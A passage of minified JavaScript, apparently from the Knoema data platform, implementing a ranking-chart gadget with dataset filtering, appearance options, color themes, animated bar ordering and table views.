n=i.data("hbf")||i.closest("#visualization").data("hbf")||t.parent().data("hbf"),l=0,p=t.parent().find(".footnote-added").outerHeight(!0)||0,w=0;n?(l=i.find("."+n.header).outerHeight(!0),w=i.find("."+n.footer).outerHeight(!0)):n={};a=this.multipleTimeMembers?this.getHost().getTimeLineHeight():0;$("#presentation-player").length>0||i.hasClass("search-result-preview")?(n.width=t.width(),n.height=t.height()):this.getOverlay()?(n.height=this.getOverlay().getTab("tab-appearance").height(),n.width=this.getOverlay().getTab("tab-appearance").find(".visualization").width()):$("#preview-visualization").length>0?(n.height=$("#preview-visualization").height(),n.width=$("#preview-visualization").width()):n&&(n.width!==0||n.height!==0)||(n||(n={}),n.width=i.width(),n.height=i.height());o=n.height-l-p-a;t.find("div.ranking-div").height(o);v=this.useScrollbar(o);f=v?n.width-this.scrollbarWidth:n.width;f=f-4;s=f-this.memberSizes.rankNameValueWidth;this.memberSizes.barHolderWidth=s;this.width=t.width();this.height=t.height();this.setWidths(s)}},i.prototype.getDisplayListOptions=function(n){return{sampleLayout:null,preview:{gadgetClass:"Knoema.Ranking",gadgetName:"Ranking"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"default"},positionButton:{show:!1},allowCrossDataset:!1,showTimeBarFoldMessage:!0,selectAllMemberInRegionDimension:n,indicateSelectAllState:!0}},i.prototype.initOverlay=function(t,i,r,u){var e=this,c,h,f,s,o,l;this.setOverlay(t);c=this.getDataDescriptor()||u;f=$(t.getContainer());this.setDimfilter(new n.DimensionFilter(c,this.getDisplayListOptions(this._selectAllRegions())));this.getDimfilter().setGadgetType("ranking");r&&($.tmpl("Tmpl-knoema-overlay-content").appendTo(f),i.call(t));f.bind("datasetChange",function(i,r,u,o){var c=f.find(".tab-dimension-filter"),s=[],h;s.push(r);e.loadSelectedDataset(s);u=parseInt(u,10);u&&n.Utils.isInt(u)?(h="/api/1.0/data/timeseries/"+r+"/?tsId="+u,f.busy(n.Utils.apiGet(h,function(t){var i=t.Stub[1];if(t.Filter.push(i),t.Stub.splice(1,1),t){e.setDimfilter(new n.DimensionFilter(t,e.getDisplayListOptions()));e.getDimfilter().load(c,s,function(){});return}e.getDimfilter().setDataset(r,o)}))):e.getDimfilter().setDataset(r,o);t.updateTitleDatasets(e.getDimfilter().getDatasets());t.activateTab("tab-dimension-filter")});f.bind("DatasetDelete.Completed",function(){t.getTab("tab-dataset-selection").find("div.loading").remove();e.datasetDeleteIsInProgress=null});$(t.getContainer()).off("click","a.browse-dataset");$(t.getContainer()).on("click","a.browse-dataset",function(){return h.load(f.find(".tab-dataset-selection").get(0)),!1});s=this;$(t.getContainer()).on("click",".tab-dataset-selection .delete-dataset",function(i){var f=$(this).parent().find("#Id").val(),e=i.target||i.srcElement,r,u;return $(e).parent().remove(),s.getDimfilter().removeDatasets(f),r=s.getDimfilter().getDatasets().length,r===1?(t.getTab("tab-dataset-selection").find(".delete-dataset").remove(),h.clearFilter()):(u=t.getTab("tab-dataset-selection"),n.Utils.addLoading(u),s.datasetDeleteIsInProgress=!0),t.updateTitleDatasets(s.getDimfilter().getDatasets()),!1});o=c?[c.Dataset]:null;l=this.getOverlay().getSelectedDatasets();o&&o.length!==0&&o.length===l.length||(o=l.length===0?null:l);o?(s.loadSelectedDataset(o),h=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"})):(h=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"}),h.load(f.find(".tab-dataset-selection").get(0)));this.getDimfilter().load(f.find(".tab-dimension-filter").get(0),o);this.setOverlayOptions(t,this.getDimfilter())},i.prototype.setOverlayOptions=function(t,i){var u=this,r,f;this.setOverlay(t);this.setDimfilter(i);r=this;f=function(t,i){var u=n.Utils.objectClone(i.getDataDescriptor()),r=n.Utils.objectClone(t.getDataDescriptor());return r&&"Sort"in r&&delete r.Sort,n.Utils.isEqual(r,u)?t.getDataDescriptor():u};t.setOptions({tabCanBeActivated:function(t,e){if(e==="tab-appearance"){var s=f(u,i),o=i.validateDataDescriptor(s);if(o)return n.Utils.showWarningMessage(o+" Ranking gadget."),!1;if(r.datasetDeleteIsInProgress)return!1}},tabActivate:function(t,i){i==="tab-appearance"?u.loadChartThemeOptions(!0,function(){var u=t.getTab("tab-appearance"),i=u.find(".visualization");r.initViewState();r.loadAppearanceTab(u.find(".appearance-form"));n.Utils.addLoading(i);setTimeout(function(){r.previousPivotResponse=null;r.load(i,function(){(n.Utils.removeLoading(i),r.loadFootnote(),r.pivotResponse!=null&&typeof r.pivotResponse!="string")&&r.resize()})},200)}):i==="tab-dimension-filter"&&$("div#toggle-preview a").hasClass("hide-preview")&&setTimeout(function(){u.getDimfilter().showPreview()},300)},beforeSave:function(){var r=f(u,i),t=i.validateDataDescriptor(r);if(t)return t=t.replace("view","save"),n.Utils.showWarningMessage(t+" gadget."),!1;if(u.datasetDeleteIsInProgress)return!1;u.setDataDescriptor(r)}})},i.prototype.createColorPickers=function(){var t=this.getViewState(),n=Boolean(this.getOverlay());$("html").prop("dir")==="rtl"&&n&&(n=!1);this.baseRegionColorPicker=$("#base-region-color").colorPicker({selectedColor:t.baseRegionColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.rankColorPicker=$("#rank-box-color").colorPicker({selectedColor:t.rankColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.barColorPicker=$("#ranking-bar-color").colorPicker({selectedColor:t.barColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.fontColorPicker=$("#ranking-font-color").colorPicker({selectedColor:t.fontColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.bgColorPicker=$("#ranking-background-color").colorPicker({selectedColor:"ffffff",marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n})},i.prototype.bindEvents=function(n){var t=this,i;n.off();i=Boolean(this.getOverlay())?"right":"left";$("html").prop("dir")==="rtl"&&i==="left"&&(i="right");this.themePicker.setOption("orientation",i);$("#theme").on("themeChanged",function(i,r){return t.applyTheme(r.name),t.loadAppearanceTab(n),!1});$("#ranking-font-options").off();$("#ranking-font-options").delegate("select, input","change",function(i){var r=$(i.target||i.srcElement).get(0).id;t.updateViewState(n,r);t.setupMarkup()});n.delegate("#animate-gadget","change",function(){t.updateViewState(n,"animate-gadget")});$("#ranking-color-options").on("change","select",function(){t.updateViewState(n);t.applyColors()});n.delegate("#display-flags, #display-ranking, #ranking-precision","change",function(){t.updateViewState(n);t.setupMarkup()});n.delegate("#display-as-table, #ranking-sort, #top-n, #base-region","change",function(i){var r=$(i.target);t.updateViewState(n);r.prop("id")==="base-region"&&t.updateViewState(n,"base-region");t.load(t.getContainer())});n.on("click",".footnote",function(){var n=t.getDataDescriptor(),i=n.Datasets?n.Datasets:[n.Dataset];return t._showFootnoteDialog(i),!1})},i.prototype.loadSidebar=function(n){this.loadAppearanceTab(n)},i.prototype.loadBaseMemberDropdown=function(t){var r=this,e=this.getViewState(),f=t.find("div.base-region-select-holder"),i=this.getDataDescriptor(),u;this.getOverlay()!=null&&(i=this.getOverlay().getLatestDataDescriptor());i&&i.Stub&&i.Stub[0].Members.length===1?(f.hide(),$("div.scrollable-options").css({top:10})):(f.show(),$("div.scrollable-options").css({top:f.height()+25}));u=$("#ranking-ratio-options");n.Utils.addLoading(u);n.Utils.apiGet("/api/1.0/meta/dataset/"+i.Dataset+"/dimension/"+i.Stub[0].DimensionId,function(f){var s,h,o,l,c;if(f.isGeo){for(s=0,o=0;o<f.items.length;o++)if(h=f.items[o].fields.regionid?f.items[o].fields.regionid:f.items[o].fields.regionId,h&&h.length===2&&s++,s===2){t.find(".display-flags-holder").show();break}}else t.find(".display-flags-holder").hide();for(r.baseRegionVariants=[],o=0;o<f.items.length;o++)f.items[o].hasData&&r.baseRegionVariants.push({key:f.items[o].key,name:f.items[o].name});$.each(i.Stub[0].Members,function(n,t){if(typeof t=="object"&&$.inArray(t,r.baseRegionVariants)<0){var i=t;r.baseRegionVariants.push({key:i.Key,name:i.Name})}});l={baseRegionKey:e.baseRegionKey,regions:r.baseRegionVariants};u.html($.tmpl("Tmpl-knoema-overlay-ranking-base-member-select",l));n.Utils.removeLoading(u);c={};r.getOverlay()||(c={fixedWidth:!0,width:290});$("#base-region").chosen(c)})},i.prototype.loadAppearanceTab=function(t){var i=this.getViewState();t.empty();$.tmpl("Tmpl-knoema-overlay-appearance-ranking").prependTo(t);this.loadBaseMemberDropdown(t);i.theme||this.themeChartOptions?(this.addThemePicker(this.themeChartOptions),this.themePicker.showIcon($("#theme"),"current",i.theme)):this.themePicker=new n.ThemePicker;i.order&&$("#ranking-sort").val(i.order);i.top&&t.find("select#top-n").val(i.top);$("#top-n").advancedSelect({numbersOnly:!0,placeholder:$.localize("Enter a number","~/Js/knoema/Knoema.Gadget.js"),selected:i.top});this.createColorPickers();i.precision&&$("#ranking-precision").val(i.precision);i.fontName&&$("#ranking-font-name").css("font-family",i.fontName).val(i.fontName);i.fontSize&&$("#ranking-font-size").val(i.fontSize);i.barColor&&this.barColorPicker.setTheme(i.barColor);i.fontColor&&this.fontColorPicker.setTheme(i.fontColor);i.bgColor&&this.bgColorPicker.setTheme(i.bgColor);i.baseRegionColor&&this.baseRegionColorPicker.setTheme(i.baseRegionColor);i.rankColor&&this.rankColorPicker.setTheme(i.rankColor);this.toggleFeatures();$("#display-ranking").prop("checked",i.displayRanking?!0:!1);$("#animate-gadget").prop("checked",i.animateGadget?!0:!1);$("#ranking-font-style-bold").prop("checked",i.fontBold?!0:!1);$("#ranking-font-style-italic").prop("checked",i.fontItalic?!0:!1);$("#display-flags").prop("checked",i.displayFlags?!0:!1);$("#display-as-table").prop("checked",i.displayAsTable?!0:!1);this.bindEvents(t);this.applyScroll(t)},i.prototype.toggleFeatures=function(){var n=this.getViewState();n.displayAsTable?($("#ranking-background-color").parent().hide(),$("#animate-gadget").parent().hide(),$("#rank-box-color").parent().hide()):($("#ranking-background-color").parent().show(),$("#animate-gadget").parent().show(),n.displayRanking?$("#rank-box-color").parent().show():$("#rank-box-color").parent().hide());n.baseRegionKey?$("#base-region-color").parent().show():$("#base-region-color").parent().hide()},i.prototype.updateViewState=function(n,t){var i=this.getViewState(),r;switch(t){case"ranking-font-style-bold":i.fontBold=$("#ranking-font-style-bold").prop("checked");this.setViewState(i);break;case"ranking-font-style-italic":i.fontItalic=$("#ranking-font-style-italic").prop("checked");this.setViewState(i);break;case"ranking-font-name":i.fontName=$("#ranking-font-name").val();$("#ranking-font-name").css("font-family",i.fontName);this.setViewState(i);break;case"ranking-font-size":i.fontSize=$("#ranking-font-size").val();this.setViewState(i);break;case"base-region":i.baseRegionKey=parseInt($("#base-region").val(),10);i.baseRegionKey===0&&delete i.baseRegionKey;this.setViewState(i)}i.precision=$("#ranking-precision").val();i.barColor=$("#ranking-bar-color").val();i.fontColor=$("#ranking-font-color").val();i.bgColor=$("#ranking-background-color").val();i.baseRegionColor=$("#base-region-color").val();i.rankColor=$("#rank-box-color").val();i.displayRanking=$("#display-ranking").prop("checked");i.animateGadget=$("#animate-gadget").prop("checked");i.theme=this.themePicker.getTheme();i.order=$("#ranking-sort").val();i.displayFlags=$("#display-flags").prop("checked");i.displayAsTable=$("#display-as-table").prop("checked");r=$("#top-n").val();i.top=r.match(/^[0-9]+$/)?r:this.topAllValue;this.setViewState(i);this.toggleFeatures()},i.prototype.getExportOptions=function(n){var i=this.getViewState(),t={fileFormatSupported:!0};switch(n){case"csv":i.exportFromAtlas?t.fileFormatSupported=!0:(t.warningMessage=this.messages.rankingWillBeIgnored,t.groupWarningMessage="ranking",t.fileFormatSupported=!1);break;case"pdf":case"png":$.browser.msie&&$.browser.version<=8&&(t.fileFormatSupported=!1);break;case"xlsx":case"pptx":t.warningMessage=$.R("~/Js/knoema/Knoema.Ranking.js","Ranking gadgets will be rendered as image");t.groupWarningMessage="ranking";break;case"gif":t.fileFormatSupported=this.timeLine!=null}return t},i.prototype.removeGadgetLinksParameterization=function(){$(this.getContainer()).off("click","a.ranking-param-link")},i.prototype.removeClickableContent=function(){$(this.getContainer()).find("div.member-name").each(function(n,t){var i=$(t).text();$(t).empty().text(i)})},i.prototype.insertParameterizationContent=function(n,t,i,r){var u=this;$(this.getContainer()).find("div.member-name").each(function(f,e){u.insertClickableContent(e,n,t,i,r)})},i.prototype.insertClickableContent=function(t,i,r,u,f){var s=this.getViewState(),h=$(t),e={dataset:i,dimension:r,dimensionMemberName:$(t).text(),"class":"ranking-param-link",href:location.pathname,style:"color: #"+s.fontColor||"000000",dimensionMemberKey:$(t).data("key")},o;u&&f&&(o={},o[r]=encodeURIComponent(f[e.dimensionMemberKey]),e.href=n.Utils.buildUrl(u,o),e.target="_blank");h.html(n.Utils.buildHTML("a",e.dimensionMemberName,e))},i.prototype.setupLinkClickEvent=function(n){this._setupLinkClickEventBase(n,"ranking-param-link")},i.prototype.setColors=function(){var t=$(this.getContainer()),n=this.getViewState();t.find("div.bar").css("background-color","#"+n.barColor);t.find("div.ranking-div").css("background-color","#"+n.bgColor);_.isUndefined(n.baseRegionKey)||t.find(".base-member .bar").css({"background-color":"#"+n.baseRegionColor});n.displayRanking&&(t.find("div.member-rank").css("background-color","#"+n.rankColor),_.isUndefined(n.baseRegionKey)||t.find(".base-member .member-rank").css({"background-color":"#"+n.baseRegionColor}))},i.prototype.isDatasetAccessible=function(){return this._isDatasetAccessible},i.prototype.getBaseRegionColor=function(t){var i,r;switch(t){case"blue":i="54a4ff";break;case"green":i="007700";break;case"orange":i="ff3700";break;case"gray":i="777777";break;case"violet":i="aa00aa";break;case"pink":i="ff30b0";break;case"red":i="bb0000";break;case"maroon":i="aa0000";break;case"white":i="777777";break;case"juicy":default:i="00b465";break;case"fruity":i="0096d2";break;case"bluegreen":i="446ec7"}return r=n.ThemePicker.getColorsByName(t),r&&(i=r[r.length-2]),i},i.prototype.getBarColor=function(t){var i,r;switch(t){case"green":i="c4d79b";break;case"blue":i="b8cce4";break;case"orange":i="fabf8f";break;case"gray":i="bfbfbf";break;case"violet":i="ccc0da";break;case"pink":i="ff9999";break;case"red":i="fabf8f";break;case"maroon":i="f3cd95";break;case"white":i="bfbfbf";break;case"juicy":default:i="88cca9";break;case"fruity":i="84d5f8";break;case"bluegreen":i="bac9f5"}return r=n.ThemePicker.getColorsByName(t),r?i=r[1]:this.themeChartOptions&&this.themeChartOptions.themes[t]&&this.themeChartOptions.themes[t].colors&&(i=this.themeChartOptions.themes[t].colors[1]),i},i.prototype.getClickedDate=function(){if(this.pivotResponse){var t=this.pivotResponse,n=this.getDataDescriptor();return this.clickedDate||(this.clickedDate=typeof n.Header[0].Members[n.Header[0].Members.length-1]=="object"?n.Header[0].Members[n.Header[0].Members.length-1]:t.keys.header[0].members[t.keys.header[0].members.length-1]),this.clickedDate}},i.prototype.getTitleModel=function(){var n="",t="",i=this.pivotResponse,r,f,u,e;if(i){r=i.filter;for(f in r)n!==""&&(n+=" - ",t+=" - "),n+=r[f].members,t+=this.getHost().formatDimensionForTitle(r[f]);(n===""||r.length===1&&r[0].dimensionId==="Time")&&(u="",u=i.dataset?i.dataset:i.datasetNames.toString(),n!==""?(n=u+" - "+n,t=u+" - "+t):(n=u,t=u))}return e=this.getSubtitleUnits(),{title:n,subtitle:this._getSubtitleModel(e),template:t,data:this.getHost().getTitleData(i,e)}},i.prototype.getSubtitleUnits=function(){return this.pivotResponse&&this.pivotResponse.data[0]&&this.pivotResponse.data[0].columnData[0]?this.pivotResponse.data[0].columnData[0].Unit:""},i.prototype.getMemberDataForTime=function(t,i){for(var e,s=this.getViewState(),u=this.getDataForDate(t).columnData,f=-2,h=null,r=u.length,o=0;o<u.length;o++)if(u[o].$Stub===i){r=o;break}return e=null,r<u.length?(_.isUndefined(s.baseRegionKey)?(e=r*this.memberHeight,f=r+1):_.isUndefined(u[r].rank)?(e=typeof u[0].rank!="undefined"?r*this.memberHeight:(r+1)*this.memberHeight,f=r+1):(e=0,f=u[r].rank),h=u[r].RegionId):e=this.memberHeight*f,{index:r,rank:parseInt(f.toString(),10),value:f<0?null:n.Utils.formatNumber(u[r].Value,parseInt(s.precision,10)),topPosition:e,RegionId:h}},i.prototype.applyColors=function(){var n=this.getViewState(),t=$(this._container).find(".ranking-div");t.css({color:"#"+n.fontColor,"background-color":"#"+n.bgColor});t.find(".bar").css("background-color","#"+n.barColor);t.find(".member-rank").css("background-color","#"+n.rankColor);t.find(".base-member").find(".bar, .member-rank").css("background-color","#"+n.baseRegionColor)},i.prototype.getAvailableFrequencies=function(){return this.pivotResponse?_.uniq(_.map(this.pivotResponse.data,function(n){return n.columnData[0].Frequency})):null},i.prototype.setupMarkup=function(){for(var i,r=this.getViewState(),t=this.getDataDescriptor(),n=0;n<t.Stub.length;n++)if(i=t.Stub[n],i.IsGeo){this._setStubGeoDim();break}r.displayAsTable?this.setupTableMarkup():this.setupRankingMarkup()},i.prototype._setStubGeoDim=function(){var f={},n,i,t,r,u;for(this.getPivotResponse().stub.length>0&&this.getPivotResponse().stub[0].metadataFields.forEach(function(n){f[n.key]=n.fields.RegionId}),n=0;n<this.pivotResponse.data.length;n++)for(i=this.pivotResponse.data[n],t=0;t<i.columnData.length;t++)r=i.columnData[t],u=f[Number(r.$Stub)],u&&(r.RegionId=u)},i.prototype.setupRankingMarkup=function(){var a=this,r=this,u=this.pivotResponse,t=this.getViewState(),i=$(this.getContainer()),v=parseInt(t.fontSize,10),o,k,ht,tt,p,c,l,ct,it,rt;this.memberHeight=v+this.memberHeightSupplement;i.empty().off();var lt=this.getDataForDate(this.clickedDate),at=lt.columnData,vt=this.getLongestValue(u),ut=[],w=u.stub[0].members;for(t.baseRegionKey&&$.inArray(t.baseRegionKey.toString(),u.keys.stub[0].members)<0&&w.push("ddd"),o=0;o<w.length;o++){var b=w[o],y=u.keys.stub[0].members[o],s=this.getMemberDataForTime(this.clickedDate,y),ft=s.topPosition,et=s.rank+1;b==="ddd"&&(b=this.messages.noData,y=t.baseRegionKey,ft=0,et=0);k={memberKey:y,memberName:b,memberValue:vt,memberRank:et,topPosition:ft+"px;",isBaseMember:t.baseRegionKey==y,index:s.index};t.displayFlags&&(k.RegionId=s.RegionId?s.RegionId.toLowerCase():"no-flag");ut.push(k)}var d=i.height(),ot=i.width(),st=this.multipleTimeMembers?d-this.getHost().getTimeLineHeight():d,yt=this.getCssStyles(st),g=0,nt=0;t.displayFlags&&(g=v,nt=g*1.5);ht=$.tmpl("Tmpl-ranking-template",{uniqueMembers:ut,memberHeight:this.memberHeight,memberHolderHeight:v+4,memberLineHeight:v,flagHeight:g,flagWidth:nt,multipleTimeMembers:this.multipleTimeMembers,cssStyles:yt,viewState:t});i.append(ht);d=i.height();var h=0,f=0,e=0;t.fontItalic&&i.find(".ranking-members").addClass("italic-view");i.find("div.member-holder").each(function(n,t){var i=$(t),c=i.data("key");r.$members[c]=i;var u=i.find("div.member-rank").width(),o=i.find("div.member-name").width(),s=i.find("div.member-value").width();u>h&&(h=u);o>f&&(f=o);s>e&&(e=s)});e=e+2;tt=ot/2;f>tt&&(f=tt);this.sectionsCount=3;t.displayRanking&&this.sectionsCount++;t.displayFlags&&this.sectionsCount++;p=(this.sectionsCount-1)*this.padding;t.displayRanking&&(p=p+4);c=h+f+e+p;t.displayFlags&&(c=c+nt);l=ot-c;ct=this.memberHeight*at.length;ct>st&&(l=l-this.scrollbarWidth);this.memberSizes={maxRankWidth:h,maxMemberNameWidth:f,maxValueWidth:e,barHolderWidth:l,rankNameValueWidth:c};this.setWidths(l,f,e,h);r.updateRanking(this.clickedDate,"first-render");this.multipleTimeMembers&&(this.timeLine=new n.TimeLine({timeoutDuration:2e3,container:i.find("div.map-timebar"),timeMemberValues:u.keys.header[0].members,timeMemberNames:u.header[0].memberDateLabels||u.header[0].members,frequenciesFormat:this._frequenciesFormat,calendar:this.getCalendar(),clickedDate:r.clickedDate,cellClickCallback:function(n){var t,i=$(n.target||n.srcElement),f=i.index(),e=parseInt(u.keys.header[0].members[f],10);t=isFinite(e)&&e<0?u.keys.header[0].members[f]:i.data("cellvalue").toString();r.updateRanking(t)},timeMembersWidthLimit:this.getTimeLineWidthLimit(),timeMembersWidthLimitCheck:this.timeLineMembersWidthCheckRequired()?function(n){return a.onTimeLineMembersWidthCheck(n)}:null,gadgetTitle:this._host.getTitle().text}),r.timeLine.load());it=this.getDataDescriptor();t.regionClickEvent?(i.find("div.member-name").each(function(n,t){a.insertClickableContent(t,it.Dataset,it.Stub[0].DimensionId)}),this.setupLinkClickEvent(t.regionClickEvent),delete t.regionClickEvent):r.setupParameterizationTriggers();r.setAutoTitle(r.getTitleModel());i.find("div.member-name").on({mouseover:r.nameTooltip});i.find("div.bar").on({mouseover:r.toggleTooltip,mouseout:r.toggleTooltip});i.on("resize",function(){i.find(".ranking-members").width(i.parent().width()+1e3);typeof rt=="number"&&clearTimeout(rt);rt=setTimeout($.proxy(a.resize,a),50)});i.trigger("resize")},i.prototype.getCssStyles=function(n){var t=this.getViewState(),i="";return n&&(i+="height:"+n+"px;"),i+("background-color: #"+t.bgColor+";\n\t\t\t\t\tcolor: #"+t.fontColor+";\n\t\t\t\t\tfont-family: "+t.fontName+";\n\t\t\t\t\tfont-size: "+t.fontSize+"px;\n\t\t\t\t\tfont-weight:"+(t.fontBold?"bold":"normal")+";\n\t\t\t\t\tfont-style:"+(t.fontItalic?"italic":"normal"))},i.prototype.getDataForDate=function(n){var i=this,t=typeof n=="undefined"?this.pivotResponse.header[0].dimensionId==="Time"?_.last(this.pivotResponse.keys.header[0].members):null:$.inArray(n,this.pivotResponse.keys.header[0].members);return t===-1?_.find(this.pivotResponse.data,function(n){return n.Time===i.clickedDate}):(t==null&&(t=0),this.pivotResponse.data[t])},i.prototype.setWidths=function(n,t,i,r){var e=this.getViewState(),u,f;if(t&&i)for(u in this.$members)e.displayRanking?this.$members[u].find("div.member-rank").width(r):this.$members[u].find("div.member-rank").css("display","none"),this.$members[u].find("div.member-name").width(t),this.$members[u].find("div.member-value").width(i),e.displayRanking&&(n=n+r+this.padding*2),this.$members[u].find("div.member-bar-holder").width(n),$(this.getContainer()).find("div.ranking-div").data("different-signs")&&(f=this.$members[u].data("value"),f>=0&&this.$members[u].find("div.bar-boundary").css("left",n/2),this.$members[u].find("div.bar-boundary").width(n/2));else for(u in this.$members)this.$members[u].find("div.member-bar-holder").width(n),$(this.getContainer()).find("div.ranking-div").data("different-signs")?(f=this.$members[u].data("value"),f>=0&&this.$members[u].find("div.bar-boundary").css("left",n/2),this.$members[u].find("div.bar-boundary").width(n/2)):this.$members[u].find("div.bar-boundary").width(n)},i.prototype.updateRanking=function(t,i){var k=$(this.getContainer()),f=this.getViewState(),it=parseInt(f.precision,10),rt="#"+f.bgColor,c=this.getDataForDate(t),p=this.getResponseMetadata(c.columnData),e,d,u,r,a,g,ct,o,v,y,lt,b,nt,s,tt,l;k.find("div.ranking-div").data("different-signs",p.responseHasDifferentSigns);var ut=k.find("div.ranking-div").height(),ft=this.useScrollbar(ut,t),et=this.useScrollbar(ut);ft&&!et?this.memberSizes.barHolderWidth=this.memberSizes.barHolderWidth-this.scrollbarWidth:et&&!ft&&(this.memberSizes.barHolderWidth=this.memberSizes.barHolderWidth+this.scrollbarWidth);this.setWidths(this.memberSizes.barHolderWidth);var w={},ot=p.responseHasDifferentSigns?this.memberSizes.barHolderWidth/2:this.memberSizes.barHolderWidth,st=-1;for(e=0;e<c.columnData.length;e++){var h=c.columnData[e],l=h.$Stub,at=this.pivotResponse.keys.stub[0].members.indexOf(l),ht=this.pivotResponse.keys.stub[0].members[at],u=this.$members[ht],r={regionId:h.RegionId,index:e,isBase:u.hasClass("base-member"),oldTop:u.position().top,newTop:null,rank:e+1,value:h.Value,rankText:null,valueText:null};r.isBase?(st=e,h.Value===null?(r.rankText="&nbsp;",r.valueText="&nbsp;"):(r.rankText=r.rank.toString(),r.valueText=n.Utils.formatNumber(h.Value,it)),r.newTop=0):h.Value===null?(r.rankText="&nbsp;",r.valueText="&nbsp;",r.newTop=-2*this.memberHeight):(r.rankText=r.rank.toString(),r.valueText=n.Utils.formatNumber(h.Value,it),r.newTop=typeof f.baseRegionKey!="undefined"&&st===-1?this.memberHeight*(e+1):this.memberHeight*e);w[ht]=r}typeof f.baseRegionKey!="undefined"&&this.populateRatio(c);for(d in w){if(u=this.$members[d],r=w[d],u.data("value",r.value),f.displayFlags&&(a=u.find(".member-flag").find("span"),a.hasClass("empty")&&r.regionId)){a.on("error",function(){$(this).addClass("empty")});a.prop("class","");a.addClass(r.regionId.toLowerCase())}g=i==="first-render"||!f.animateGadget||this.getHost().isMobile()||c.columnData.length>200;g?u.css("top",r.newTop+"px"):r.newTop<0?u.css({top:r.newTop+"px",opacity:0}):(ct=r.oldTop<r.newTop?"#ffdbee":r.oldTop>r.newTop?"#caffc7":rt,parseInt(u.css("top"),10)<0&&u.css("top",r.newTop-2*this.memberHeight+"px"),u.css({"background-color":ct,opacity:1}).velocity({top:r.newTop},400).velocity({backgroundColor:rt},200));u.find("div.member-rank").html(r.rankText);u.find("div.member-value").html(r.valueText);o=void 0;r.value!==null&&(o=Math.abs(Math.floor(r.value*p.coeff)+1),o>100?o=100:o===0&&(o=1));v=void 0;y=void 0;r.value>=0?(v=p.responseHasDifferentSigns?ot:0,y=0):r.value<0?(v=0,y=100-o):(v=0,y=0);lt=u.find("div.bar-boundary");lt.css({left:v+"px",width:ot+"px"});b=u.find("div.bar");b.data("index",r.index);nt={left:y+"%",width:o+"%"};g?b.css(nt):b.animate(nt,800)}typeof f.baseRegionKey!="undefined"&&f.baseRegionKey!==null&&(s=k.find(".member-holder.base-member"),s.css("top",0),_.some(c.columnData,function(n){return n.$Stub===f.baseRegionKey.toString()})?(tt=".member-value, .bar",f.displayRanking&&(tt+=", .member-rank"),s.find(tt).show(),s.find(".no-data-message").hide()):(s.find(".member-rank, .member-value, .bar").hide(),s.find(".no-data-message").length===0?s.find(".bar-boundary").append('<div class="no-data-message">'+this.messages.noData+"<\/div>"):s.find(".no-data-message").show()));for(l in this.$members)typeof w[l]!="undefined"||this.$members[l].hasClass("base-member")||this.$members[l].css("top",-2*this.memberHeight+"px");this.clickedDate=t},i.prototype.populateRatio=function(t){for(var f,r,i=this.getViewState(),o=_.isUndefined(i.baseRegionKey)||_.isNull(i.baseRegionKey)?null:i.baseRegionKey.toString(),e=_.findIndex(t.columnData,function(n){return n.$Stub===o}),u=0;u<t.columnData.length;u++)f=t.columnData[u],r=null,_.isUndefined(t.columnData[e])||(r=f.Value/t.columnData[e].Value),f.ratio=isFinite(r)?n.Utils.formatNumber(r,parseInt(i.precision,10)):"&#8734;"},i.prototype.getResponseMetadata=function(t){var i,r,u,f=this.getViewState();i=t.reduce(function(n,t){var i=parseFloat(t.Value.toString());return isFinite(i)?(isNaN(n)&&(n=i),i<=n?i:n):n},NaN);r=t.reduce(function(n,t){var i=parseFloat(t.Value.toString());return isFinite(i)?(isNaN(n)&&(n=i),i>=n?i:n):n},NaN);u=i!==0&&r!==0?i>0&&r>0||i<0&&r<0?!1:!0:!1;var e=Math.abs(i)>Math.abs(r)?i:r,o=100/e,s=n.Utils.formatNumber(i,parseInt(f.precision,10)),h=n.Utils.formatNumber(r,parseInt(f.precision,10));return{coeff:o,responseHasDifferentSigns:u,maxValueWidth:Math.max(s.length,h.length)}},i.prototype.getLongestValue=function(t){for(var r,i,e,u=0,f=0,s=this.getViewState(),o=0;o<t.data.length;o++){for(r=null,i=t.data[o].columnData,e=i.length-1;e>=0;e--)if(i[e].Value!=null){r=i[e].Value;break}s.order==="desc"?(f<i[0].Value&&(f=i[0].Value),u>r&&(u=r)):(u>i[0].Value&&(u=i[0].Value),f<r&&(f=r))}var h=parseInt(s.precision,10),c=n.Utils.formatNumber(u,h),l=n.Utils.formatNumber(f,h);return c.length>l.length?c:l},i.prototype.isNullPivotResponse=function(){return this.pivotResponse==null},i.prototype.reverse=function(n){var t=this.getViewState();t.order=t.order==="desc"?"asc":"desc";this.setViewState(t);this.load(this.getContainer(),function(t){$.isFunction(n)&&n(t)})},i.prototype.getPivotResponse=function(){return this.pivotResponse},i.prototype.setupTableMarkup=function(){var n=this.getViewState();n.regionClickEvent?this.setupLinkClickEvent(n.regionClickEvent):this.setupParameterizationTriggers();this._dataDescriptor.Sort.ReversedTime?this.loadTimePoint(this.pivotResponse.data[0].Time,-1):this.loadTimePoint(this.pivotResponse.data[this.pivotResponse.data.length-1].Time)},i.prototype.loadTimePoint=function(n,t){var f=this,i=$(this.getContainer()),u,r;this.clickedDate=n;u=this.prepareDataForTimePoint(n);i.off("click",".time-point");i.html($.tmpl("Tmpl-tranking-template",u));this.resize();r=i.find(".fht-fixed-body .fht-tbody");t&&r.scrollLeft(t==-1?r.width():t);i.on("mouseover mouseout","div.bar",this.toggleTooltip.bind(this));i.on("click",".time-point",function(n){f.loadTimePoint($(n.target).data("timePoint").toString(),r.scrollLeft())});this.setAutoTitle(this.getTitleModel());i.on("resize",_.debounce(this.resize.bind(this),200))},i.prototype.prepareDataForTimePoint=function(t){var o=this,u=this._viewState,i=_.cloneDeep(this.pivotResponse),r,s,v,y,b;i.data.reverse();i.header[0].members.reverse();r=_.findIndex(i.data,function(n){return n.Time===t});r<0&&(r=_.findIndex(i.header[0].members,function(n){return n===t}));var f=this.getViewState(),k=$("#indicator-id").val(),e=null,l=null,a=null;u.baseRegionKey&&(e=u.baseRegionKey.toString(),s=_.remove(i.data[r].columnData,function(n){return 